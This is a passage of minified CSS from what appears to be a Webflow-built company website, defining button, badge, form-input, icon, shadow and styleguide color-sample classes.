background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative}.button:hover{box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px var(--2023-vendr-rebrand-light-blue);text-decoration:none}.button:focus{background-color:var(--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.button.small{padding-top:.5rem;padding-bottom:.5rem}.button.small:hover{background-color:var(--primary800)}.button.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.button.small.margin-large{display:inline-block;position:static}.button.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.button.small.padding-button-top,.button.small.btn-margin-top{margin-top:40px}.button.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.button.small.about_button{box-shadow:none;text-transform:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.button.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.button.is-button-xsmall{padding:.5rem .875rem}.button.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button.is-nav-button{margin-top:11px;display:inline-block}.button.text-align-center{text-align:center}.button.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.button.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.button.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.button.more-padding{padding-left:30px;padding-right:30px}.button.no-underline,.button.no-underline:hover{text-decoration:none}.button.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.button.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.button.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color:#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.button.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.button.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 #7e7e7e36}.button.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button.is-qr:hover{transform:scale(1.05)}.button.is-qr.lightblue{color:var(--blue700)}.button.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.button.is-qr.is-dark-peach{color:var(--qr-dark-peach)}.button.is-qr.is-guilded-button{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.69%,#f0cb94)}.button.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.button.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.button.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-outline.is-white.is-cta.is-auto-width{width:auto}.button.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-outline.is-black:hover{opacity:.7}.button.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.is-outline.is-add-on{align-self:center;font-size:.75rem}.button.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.button.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.button.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.button.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.button.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.button.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button.in-topnav:hover{transform:scale(1.05)}.button.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.button.in-topnav.is-light{box-shadow:none;color:var(--primary700);background-color:#f3f4f6}.button.is-thicc-link{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 2.5rem;display:flex}.button.is-thicc-link.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-thicc-link.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-thicc-link.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.button.is-thicc-link.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-thicc-link.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-thicc-link.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-thicc-link.is-black:hover{opacity:.7}.button.is-thicc-link.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.home-heading-cta{box-shadow:none}.button.home-heading-cta.is-small{letter-spacing:0;text-transform:none;padding:.5rem 1em;font-size:1rem;line-height:100%}.button.home-heading-cta.is-small.is-center{margin-left:auto;margin-right:auto}.button.home-heading-cta.is-small.align-center.background-color-white{background-color:var(--white)}.button.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0 1.5rem 0;display:flex}.button.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.button.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.button.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.button.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.button.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.button.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.button.is-text-only.is-black:hover{opacity:.7}.button.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.button.is-capcase{text-transform:none}.button.is-light{background-color:var(--white);box-shadow:none;color:var(--primary700);text-transform:none}.button.is-bgv2{box-shadow:none;letter-spacing:.02em;text-transform:none;background-color:#6e3ff3;border-radius:8px;padding:.875rem 1.25em;font-weight:700;line-height:1;display:flex}.button.is-bgv2:hover{background-color:#4530cc}.button.about_button{box-shadow:none;text-transform:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.background-color_blue-gradient{box-shadow:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.background-color_blue-gradient.letter-spacing_0{letter-spacing:0}.button.background-color_blue-gradient.letter-spacing_0.font_aeonik{font-family:Aeonik,sans-serif}.button.background-color_blue-gradient.letter-spacing_0.font_aeonik.capitalize_none{text-transform:none}.form-input{border:1px solid var(--gray300);background-color:var(--white);color:#101828;border-radius:.5rem;height:auto;min-height:2.75rem;margin-bottom:0;padding:.5rem .875rem;font-size:1rem;line-height:1.5;transition:all .3s;box-shadow:0 1px 2px #1018280d}.form-input:focus{border-color:var(--primary300);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100);color:#101828}.form-input::placeholder{color:var(--gray500)}.form-input.select{color:#101828;background-color:#fff;background-image:none}.form-input.text-area{height:auto;min-height:11.25rem;padding-top:.75rem;padding-bottom:.75rem;overflow:auto}.background-color-gray50{background-color:var(--gray50)}.background-color-gray50.padding-huge{padding-top:6rem}.form-checkbox-icon{border:1px solid var(--gray300);background-color:var(--white);cursor:pointer;border-radius:.375rem;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;margin-top:0;margin-left:-1.25rem;margin-right:.75rem;transition:all .3s}.form-checkbox-icon:hover{border-color:var(--primary600);background-color:var(--primary50)}.form-checkbox-icon.w--redirected-checked{border-width:1px;border-color:var(--primary600);background-color:var(--primary50);box-shadow:none;background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db90175c5ec0ba5c_check.svg);background-position:50%;background-repeat:no-repeat;background-size:.875rem .875rem;background-attachment:scroll;border-radius:.25rem}.form-checkbox-icon.w--redirected-focus{border-color:var(--primary600);background-color:var(--primary50);box-shadow:0 0 0 4px var(--primary100);border-radius:.25rem}.form_grid-1-col{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:start stretch;display:grid}.heading-xsmall{font-size:1.5rem;font-weight:600;line-height:1.4;display:block}.heading-xsmall.text-hover-purple{color:var(--ink)}.heading-xsmall.text-weight-normal{font-weight:400}.heading-xsmall.font-weight_500{font-weight:500}.heading-xsmall.font-weight_500.text-size_16px{font-size:1rem}.image-wrapper-4-3{width:100%;padding-top:75%;position:relative}.button-secondary{grid-column-gap:.5rem;background-color:var(--primary700);color:var(--white);text-align:center;white-space:nowrap;border-radius:.3rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:Outfit,sans-serif;font-weight:400;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary:hover{background-color:var(--primary800)}.button-secondary:focus{background-color:var(--primary50);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.button-secondary.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-secondary.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-secondary.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-secondary.is-button-xsmall{padding:.5rem 1.125rem;font-size:1rem}.button-secondary.is-button-xsmall.icon-only{width:2.5rem;height:2.5rem}.button-secondary.is-button-large{grid-column-gap:.75rem;border-radius:.3rem;padding:1rem 1.75rem;font-size:1.125rem}.button-secondary.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-secondary.is-button-xsmall{padding:.5rem .875rem}.button-secondary.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-secondary.margin-top40{margin-top:60px}.heading-small{letter-spacing:-.01em;font-size:1.875rem;font-weight:500;line-height:1.2}.text-style-quote{border-left:.125rem solid var(--primary600);color:#101828;margin-bottom:0;padding:.75rem 1.25rem;font-size:1.5rem;font-style:italic;font-weight:500;line-height:1.5}.form-field-wrapper{position:relative}.image-wrapper_image{object-fit:cover;border-radius:7px;width:100%;height:100%;position:absolute;inset:0%}.image-wrapper-16-9{width:100%;padding-top:56.25%;position:relative}.text-color-gray900{color:#101828}.uui-styleguide_images-layout{grid-column-gap:2.5rem;grid-row-gap:2.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.icon-large{height:5rem}.image-wrapper-1-1{width:100%;padding-top:100%;position:relative}.heading-xlarge{letter-spacing:-.01em;font-size:3.75rem;font-weight:500;line-height:1.1}.uui-styleguide_heading{z-index:100;background-color:var(--ink);color:#fff;padding:.75rem 1rem;font-family:Outfit,sans-serif;font-weight:500;position:sticky;top:0}.button-row{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap;align-items:center;display:flex}.button-row.button-row-center{justify-content:center}.icon-1x1-xxsmall{justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.icon-1x1-xsmall{float:none;clear:both;color:var(--ink);width:1.5rem;height:1.5rem;padding-top:2px;padding-left:5px;font-size:1.5rem;line-height:.7rem;display:inline-block;position:relative}.icon-1x1-xsmall:hover{color:var(--primary700)}.icon-1x1-xsmall.is--inline-and-primary700{float:left;color:var(--primary700);position:static}.icon-1x1-xsmall.is-color-ink{color:var(--ink)}.icon-1x1-small{width:2rem;height:2rem}.icon-1x1-medium{width:3rem;height:3rem}.icon-1x1-large{width:5rem;height:5rem}.icon-1x1-xlarge{width:6.5rem;height:6.5rem}.form-radio-label{color:var(--gray700);margin-bottom:0;font-weight:500}.background-color-primary50{background-color:var(--primary50)}.text-color-gray500{color:var(--gray500)}.text-color-primary700{color:var(--primary700)}.text-color-primary700.margin-bottom{margin-top:0;margin-bottom:.7rem;font-size:.9rem}.text-color-primary700.text-underline{text-decoration:underline}.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-pricing{flex:0 auto}.button-link{grid-column-gap:.5rem;color:var(--primary700);white-space:nowrap;background-color:#0000;justify-content:center;align-items:center;padding:0;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-link:hover{color:var(--primary800)}.button-link.is-button-xsmall{font-size:.875rem}.button-link.is-button-large{grid-column-gap:.75rem;font-size:1.125rem}.button-link.fbm-cta{padding-top:1rem}.uui-styleguide_text-wrapper{padding-top:1.5rem}.button-icon{float:left;flex-direction:column;justify-content:center;align-items:center;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;margin-right:.66rem;position:relative;top:0}.button-icon.is-icon-large{width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem}.button-icon.is-right{float:right;margin-left:.66rem;margin-right:-.25rem;top:.1rem}.button-icon.is-right.is-huge{width:3.5rem;min-width:3.5rem;height:3.5rem;min-height:3.5rem}.button-icon.is-right.is-small{width:.9rem;min-width:.9rem;height:.9rem;min-height:.9rem;margin-left:.3rem;top:0}.button-icon.is-right.buyer-guide-contact-form-submit-btn-icon{margin-left:0;margin-right:0}.button-icon.rotate-180{transform:rotate(180deg)}.uui-styleguide_header{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:center;padding-top:3rem;padding-bottom:3rem;display:flex}.text-color-gray100{color:var(--gray100)}.badge{grid-column-gap:.375rem;background-color:var(--gray100);color:var(--gray700);white-space:nowrap;border-radius:10rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge.is-badge-small{grid-column-gap:.25rem;padding:.125rem .5rem;font-size:.75rem}.badge.is-primary{background-color:var(--primary50);color:var(--primary700)}.badge.is-error{background-color:var(--red50);color:var(--red700)}.badge.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge.is-badge-large{padding:.25rem .75rem}.badge.is-badge-large.is-error{background-color:var(--red50);color:var(--red700)}.badge.is-badge-large.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge.is-badge-large.is-success{background-color:var(--green50);color:var(--green700)}.badge.is-success{color:#027a48;background-color:#ecfdf3}.badge-group{background-color:var(--gray100);color:var(--gray700);white-space:nowrap;mix-blend-mode:multiply;border-radius:10rem;align-items:center;padding:.25rem;font-size:.875rem;font-weight:500;display:flex}.badge-group.is-badge-group-small{font-size:.75rem}.badge-group.is-primary{background-color:var(--primary50);color:var(--primary700);white-space:nowrap}.badge-group.is-error{background-color:var(--red50);color:var(--red700)}.badge-group.is-warning{background-color:var(--yellow50);color:var(--yellow700)}.badge-group.is-success{background-color:var(--green50);color:var(--green700)}.badge-group_text-wrapper{align-items:center;padding-left:.75rem;padding-right:.75rem;display:flex}.badge-group_badge{background-color:var(--white);color:var(--gray700);white-space:nowrap;border-radius:1rem;align-items:center;padding:.125rem .625rem;font-size:.875rem;font-weight:500;display:flex}.badge-group_badge.is-badge-small{padding:.125rem .375rem;font-size:.75rem}.badge-group_badge.is-primary{background-color:var(--white);color:var(--primary700)}.badge-group_badge.is-error{background-color:var(--white);color:#b42318}.badge-group_badge.is-warning{background-color:var(--white);color:var(--yellow700)}.badge-group_badge.is-success{background-color:var(--white);color:#027a48}.badge-group_icon{justify-content:center;align-items:center;width:1rem;height:1rem;margin-left:.25rem;display:flex}.badge-group_icon.text-color-primary500{color:var(--primary500);margin-right:-.25rem}.badge-group_icon.text-color-success500{color:var(--green700)}.badge-group_icon.text-color-error500{color:var(--red700)}.badge-group_icon.text-color-warning500{color:var(--yellow700)}.badge-group_icon.badge-icon-small{width:.75rem;height:.75rem}.badge-group_icon.badge-icon-small.text-color-success500{color:var(--green700)}.text-color-gray25{color:#fcfcfd}.text-color-gray50{color:var(--gray50)}.text-color-gray200{color:var(--gray200)}.text-color-gray300{color:var(--gray300)}.text-color-gray400{color:var(--gray400);font-family:Outfit,sans-serif}.text-color-gray600{color:var(--gray600)}.text-color-gray700{color:var(--gray700)}.text-color-gray800{color:var(--gray800)}.text-color-primary25{color:var(--primary25)}.text-color-primary100{color:var(--primary100)}.text-color-primary200{color:var(--primary200)}.text-color-primary300{color:var(--primary300)}.text-color-primary400{color:var(--primary400)}.text-color-primary500{color:var(--primary500)}.text-color-primary600{color:var(--primary600)}.text-color-primary800{color:var(--primary800)}.text-color-primary900{color:var(--primary900)}.text-color-primary50{color:var(--primary50)}.uui-styleguide_shadows-list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr}.shadow-xxsmall{box-shadow:0 1px 2px #1018280d}.uui-styleguide_shadow-wrapper{flex-direction:column;justify-content:space-between;align-items:flex-start;height:8rem;padding:1rem;display:flex}.shadow-xsmall{box-shadow:0 1px 3px #1018281a,0 1px 2px #1018280f}.shadow-small{box-shadow:0 4px 8px -2px #1018281a,0 2px 4px -2px #1018280f}.shadow-medium{box-shadow:0 12px 16px -4px #00000014,0 4px 6px -2px #10182808}.shadow-large{box-shadow:0 20px 24px -4px #0000001f,0 8px 8px -4px #10182808}.shadow-xlarge{box-shadow:0 24px 48px -12px #10182840}.shadow-xxlarge{box-shadow:0 32px 64px -12px #10182840}.uui-styleguide_navbar{align-items:center;padding:1rem 2%;display:flex;overflow:scroll}.uui-styleguide_navbar-link{color:#101828;flex:none;margin-right:1rem;font-size:14px;text-decoration:underline}.badge-dot{color:var(--gray500);justify-content:center;align-items:center;display:flex}.badge-dot.text-color-warning500{color:var(--yellow700)}.badge-dot.text-color-success500{color:var(--green700)}.badge-dot.text-color-primary500{color:var(--primary500)}.badge-dot.text-color-error500{color:var(--red700)}.uui-styleguide_class-wrapper{grid-column-gap:1.5rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:15rem 1fr;align-items:start}.uui-styleguide_class-label{color:#fff;white-space:nowrap;cursor:context-menu;background-color:#0073e6;border-radius:2px;padding:.25rem .5rem;font-size:.75rem;display:inline-block}.uui-styleguide_class-label.html-tags{background-color:#be4aa5}.text-letterspacing-xwide{letter-spacing:.05em}.text-letterspacing-wide{letter-spacing:.025em}.text-letterspacing-normal{letter-spacing:0}.text-letterspacing-tight{letter-spacing:-.015em}.text-letterspacing-xtight{letter-spacing:-.03em}.text-lineheight-xtall{line-height:2}.text-lineheight-tall{line-height:1.7}.text-lineheight-normal{line-height:1.5}.text-lineheight-short{line-height:1.3}.text-lineheight-none{line-height:1}.text-lineheight-xshort{line-height:1.2}.uui-styleguide_paste-text{color:#00000080;text-align:center;border:1px dashed #00000026;padding:1rem}.uui-styleguide_color-sample{background-color:var(--limegreen700);padding:8rem 1rem 1rem}.uui-styleguide_color-sample.is-gray25{background-color:var(--white)}.uui-styleguide_color-sample.is-gray600{background-color:var(--gray600)}.uui-styleguide_color-sample.is-gray700{background-color:var(--gray700)}.uui-styleguide_color-sample.is-gray300{background-color:var(--gray300)}.uui-styleguide_color-sample.is-gray200{background-color:var(--gray200)}.uui-styleguide_color-sample.is-gray900{background-color:var(--ink)}.uui-styleguide_color-sample.is-gray100{background-color:var(--gray100)}.uui-styleguide_color-sample.is-gray50{background-color:var(--gray50)}.uui-styleguide_color-sample.is-gray500{background-color:var(--gray500)}.uui-styleguide_color-sample.is-gray800{background-color:var(--gray800)}.uui-styleguide_color-sample.is-gray400{background-color:var(--gray400)}.uui-styleguide_color-sample.is-primary25{background-color:var(--primary25)}.uui-styleguide_color-sample.is-primary50{background-color:var(--primary50)}.uui-styleguide_color-sample.is-primary100{background-color:var(--primary100)}.uui-styleguide_color-sample.is-primary200{background-color:var(--primary200)}.uui-styleguide_color-sample.is-primary300{background-color:var(--primary300)}.uui-styleguide_color-sample.is-primary400{background-color:var(--primary400)}.uui-styleguide_color-sample.is-primary500{background-color:var(--primary500)}.uui-styleguide_color-sample.is-primary600{background-color:var(--primary600)}.uui-styleguide_color-sample.is-primary700{background-color:var(--primary700)}.uui-styleguide_color-sample.is-primary800{background-color:var(--primary800)}.uui-styleguide_color-sample.is-primary900{background-color:var(--primary900)}.uui-styleguide_color-sample.is-error25{background-color:#fffbfa}.uui-styleguide_color-sample.is-red50{background-color:var(--red50)}.uui-styleguide_color-sample.is-error100{background-color:#fee4e2}.uui-styleguide_color-sample.is-error200{background-color:#fecdca}.uui-styleguide_color-sample.is-error300{background-color:#fda29b}.uui-styleguide_color-sample.is-error400{background-color:#f97066}.uui-styleguide_color-sample.is-error500{background-color:#f04438}.uui-styleguide_color-sample.is-error600{background-color:#d92d20}.uui-styleguide_color-sample.is-red700{background-color:var(--red700)}.uui-styleguide_color-sample.is-error800{background-color:#912018}.uui-styleguide_color-sample.is-error900{background-color:#7a271a}.uui-styleguide_color-sample.is-warning25{background-color:#fffcf5}.uui-styleguide_color-sample.is-yellow50{background-color:var(--yellow50)}.uui-styleguide_color-sample.is-warning100{background-color:#fef0c7}.uui-styleguide_color-sample.is-warning200{background-color:#fedf89}.uui-styleguide_color-sample.is-warning300{background-color:#fec84b}.uui-styleguide_color-sample.is-warning400{background-color:#fdb022}.uui-styleguide_color-sample.is-warning500{background-color:#f79009}.uui-styleguide_color-sample.is-warning600{background-color:#dc6803}.uui-styleguide_color-sample.is-yellow700{background-color:var(--yellow700)}.uui-styleguide_color-sample.is-warning800{background-color:#93370d}.uui-styleguide_color-sample.is-warning900{background-color:#7a2e0e}.uui-styleguide_color-sample.is-success25{background-color:#f6fef9}.uui-styleguide_color-sample.is-success50{background-color:var(--green50)}.uui-styleguide_color-sample.is-success100{background-color:#d1fadf}.uui-styleguide_color-sample.is-success200{background-color:#a6f4c5}.uui-styleguide_color-sample.is-success300{background-color:#6ce9a6}.uui-styleguide_color-sample.is-success400{background-color:#32d583}.uui-styleguide_color-sample.is-success500{background-color:#12b76a}.uui-styleguide_color-sample.is-success600{background-color:#039855}.uui-styleguide_color-sample.is-success700{background-color:var(--green700)}.uui-styleguide_color-sample.is-success800{background-color:#05603a}.uui-styleguide_color-sample.is-success900{background-color:#054f31}.uui-styleguide_color-sample.is-indigo25{background-color:#f5f8ff}.uui-styleguide_color-sample.is-indigo50{background-color:var(--indigo50)}.uui-styleguide_color-sample.is-indigo100{background-color:#e0eaff}.uui-styleguide_color-sample.is-indigo200{background-color:#c7d7fe}.uui-styleguide_color-sample.is-indigo300{background-color:#a4bcfd}.uui-styleguide_color-sample.is-indigo400{background-color:#8098f9}.uui-styleguide_color-sample.is-indigo500{background-color:#6172f3}.uui-styleguide_color-sample.is-indigo600{background-color:#444ce7}.uui-styleguide_color-sample.is-indigo700{background-color:var(--indigo700)}.uui-styleguide_color-sample.is-indigo800{background-color:#2d31a6}.uui-styleguide_color-sample.is-indigo900{background-color:#2d3282}.uui-styleguide_color-sample.is-blue25{background-color:#f5faff}.uui-styleguide_color-sample.is-blue50{background-color:var(--blue50)}.uui-styleguide_color-sample.is-blue100{background-color:#d1e9ff}.uui-styleguide_color-sample.is-blue200{background-color:#b2ddff}.uui-styleguide_color-sample.is-blue300{background-color:#84caff}.uui-styleguide_color-sample.is-blue400{background-color:#53b1fd}.uui-styleguide_color-sample.is-blue500{background-color:#2e90fa}.uui-styleguide_color-sample.is-blue600{background-color:#1570ef}.uui-styleguide_color-sample.is-blue700{background-color:var(--blue700)}.uui-styleguide_color-sample.is-blue800{background-color:#1849a9}.uui-styleguide_color-sample.is-blue900{background-color:#194185}.uui-styleguide_color-sample.is-pink25{background-color:#fef6fb}.uui-styleguide_color-sample.is-pink50{background-color:var(--pink50)}.uui-styleguide_color-sample.is-pink100{background-color:#fce7f6}.uui-styleguide_color-sample.is-pink200{background-color:#fcceee}.uui-styleguide_color-sample.is-pink300{background-color:#faa7e0}.uui-styleguide_color-sample.is-pink400{background-color:#f670c7}.uui-styleguide_color-sample.is-pink500{background-color:#ee46bc}.uui-styleguide_color-sample.is-pink600{background-color:#dd2590}.uui-styleguide_color-sample.is-pink700{background-color:var(--pink700)}.uui-styleguide_color-sample.is-pink800{background-color:#9e165f}.uui-styleguide_color-sample.is-pink900{background-color:#851651}.uui-styleguide_color-sample.is-orange25{background-color:#fefaf5}.uui-styleguide_color-sample.is-orange50{background-color:#fef6ee}.uui-styleguide_color-sample.is-orange100{background-color:#fdead7}.uui-styleguide_color-sample.is-orange200{background-color:#f9dbaf}.uui-styleguide_color-sample.is-orange300{background-color:#f7b27a}.uui-styleguide_color-sample.is-orange400{background-color:#f38744}.uui-styleguide_color-sample.is-orange500{background-color:#ef6820}.uui-styleguide_color-sample.is-orange600{background-color:#e04f16}.uui-styleguide_color-sample.is-orange700{background-color:#b93815}.uui-styleguide_color-sample.is-orange800{background-color:#932f19}.uui-styleguide_color-sample.is-orange900{background-color:#772917}.uui-styleguide_color-sample.is-limegreen50{background-color:var(--limegreen50)}.uui-styleguide_color-sample-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:auto;grid-auto-flow:row}.uui-styleguide_grid-colours{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.uui-styleguide_callout-link{justify-content:space-between;align-items:center;padding:1px;display:flex}.uui-styleguide_callout-link-wrapper{border:1px solid var(--gray200);background-color:var(--gray50);color:#101828;justify-content:space-between;align-items:flex-start;width:100%;padding:1rem;font-weight:500;display:flex}.cu-nav-dropdown-arrow{flex-direction:column;justify-content:center;align-items:center;width:10px;height:10px;display:flex;position:relative;top:1.5px;transform:rotate(-90deg)}.uui-styleguide_color-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr}.uui-styleguide_class-label-row{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-wrap:wrap;align-items:center;display:flex}.uui-styleguide_button-row{grid-column-gap:.75rem;align-items:center;display:flex}.icon-featured-outline-medium{border:.375rem solid var(--primary50);background-color:var(--primary100);color:var(--primary600);border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.button-secondary-gray{grid-column-gap:.5rem;border:1px solid var(--gray300);background-color:var(--white);color:var(--gray700);text-align:center;white-space:nowrap;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.button-secondary-gray:hover{background-color:var(--gray50)}.button-secondary-gray:focus{background-color:var(--white);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--gray100)}.button-secondary-gray.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-secondary-gray.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-secondary-gray.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-secondary-gray.is-button-xsmall{padding:.5rem .875rem;font-size:1rem}.button-secondary-gray.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button-secondary-gray.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button-secondary-gray.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary-gray{grid-column-gap:.5rem;color:var(--gray500);white-space:nowrap;background-color:#0000;border:1px solid #0000;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;text-decoration:none;transition:all .3s;display:flex}.button-tertiary-gray:hover{background-color:var(--gray50);color:var(--gray600)}.button-tertiary-gray.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-tertiary-gray.is-button-small.icon-only{width:2.5rem;height:2.5rem;padding:0}.button-tertiary-gray.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-tertiary-gray.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 